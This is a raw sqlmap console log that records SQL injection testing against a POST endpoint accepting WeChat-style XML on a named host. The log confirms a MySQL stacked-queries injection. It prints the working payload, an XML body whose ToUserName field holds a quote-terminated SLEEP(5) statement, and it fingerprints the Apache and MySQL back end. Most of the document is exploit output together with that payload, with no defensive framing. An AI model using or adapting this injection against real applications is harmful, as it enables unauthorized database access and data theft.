 [11:47:01] [INFO] (custom) POST parameter '#1*' is 'MySQL > 5.0.11 stacked queries' injectable
[11:47:01] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:47:01] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:47:01] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
[11:47:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:47:17] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 88 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: <?xml version="1.0" encoding="utf-8"?>
<xml>
<ToUserName>111111'; SELECT SLEEP(5)-- </ToUserName>
<FromUserName>222222</FromUserName>
<EventKey>333333</EventKey>
<Event>subscribe</Event>
</xml>
---
[11:48:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9
back-end DBMS: MySQL 5.0.11
[11:48:26] [INFO] fetched data logged to text files under '\sqlmap\output\test.bescar.com'